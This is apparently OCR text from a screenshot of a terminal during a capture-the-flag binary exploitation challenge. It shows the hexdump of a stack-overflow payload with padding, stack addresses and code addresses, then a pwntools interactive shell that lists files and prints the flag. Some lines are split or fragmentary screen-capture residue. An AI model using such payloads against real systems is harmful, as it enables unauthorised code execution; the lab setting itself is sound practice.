 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help A U.S. Sun Oct 8 5:02 PM
root@cd1f085cff69: /chal ⌥⌘1
of-seagulls
ab|oaab|
000000a0 d0 41 26 d6 fc 7f 00 00 a0 12 40 00 00 00 00 00 |·A&·|····|··
@·|····|
000000b0 74 61 61 62 75 61 61 62 76 61 61 62 77 61 61 62 |taab|uaab|va
ab|waab|
000000c0 f0 41 26 d6 fc 7f 00 00 ca 12 40 00 00 00 00 00 |·A&·|····|··
@·|····|
000000d0 63 61 61 63 64 61 61 63 65 61 61 63 66 61 61 63 |caac|daac|ea
ac|faac|
000000e0 00 42 26 d6 fc 7f 00 00 f0 12 40 00 00 00 00 00 |·B&·|····|··
@·|····|
000000f0 10 42 26 d6 fc 7f 00 00 f2 12 40 00 00 00 00 00 |·B&·|····|··
@·|····|
00000100 b9 11 40 00 00 00 00 00 0a |··@·|····|·|
00000109
[*] Switching to interactive mode
>> $ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x9 bytes:
b'flag.txt\n'
flag.txt
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x25 bytes:
b'sun{here_then_there_then_everywhere}\n'
sun{here_then_there_then_everywhere}
$
fe510 - 0x7fffffffe420),
fe520 - 0x7fffffffe420),